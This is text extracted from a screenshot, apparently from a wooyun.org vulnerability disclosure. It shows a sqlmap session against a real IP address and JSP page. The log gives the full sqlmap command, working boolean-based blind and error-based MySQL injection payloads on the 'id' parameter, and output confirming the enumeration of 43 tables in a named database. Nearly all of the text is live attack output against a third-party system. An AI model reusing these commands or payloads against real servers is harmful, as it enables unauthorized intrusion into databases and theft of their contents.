 管理员: SqlMap
D:\Python27\sqlmap>sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi
.jsp?id=000028450141" -D nmggadb --tables
sqlmap
{1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:18:41
[00:18:41] [INFO] resuming back-end DBMS 'mysql'
[00:18:41] [INFO] testing connection to the target URL
[00:18:42] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=000028450141' AND 4919=4919 AND 'TmKu'='TmKu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=000028450141' AND (SELECT 8957 FROM(SELECT COUNT(*),CONCAT(0x717
1706b71,(SELECT (ELT(8957=8957,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DzqU'='DzqU
---
[00:18:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[00:18:42] [INFO] fetching tables for database: 'nmggadb'
[00:18:42] [INFO] the SQL query used returns 43 entries
Database: nmggadb
www.wooyun.org
[43 tables]
获取到43张数据表